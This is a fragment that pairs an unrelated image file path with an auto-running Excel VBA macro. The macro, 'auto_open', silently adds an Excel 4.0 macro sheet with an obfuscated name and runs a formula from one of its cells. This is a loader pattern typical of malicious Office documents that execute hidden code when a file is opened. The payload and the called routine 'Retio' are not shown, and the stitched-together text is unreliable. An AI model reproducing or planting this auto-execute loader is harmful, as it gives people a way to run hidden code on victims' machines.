 Sub auto_open()
Set Fera = Excel4IntlMacroSheets
Fera.Add.Name = "Nneeri"
Retio
Application.Run Sheets("Nneeri").Range("H3")
End Sub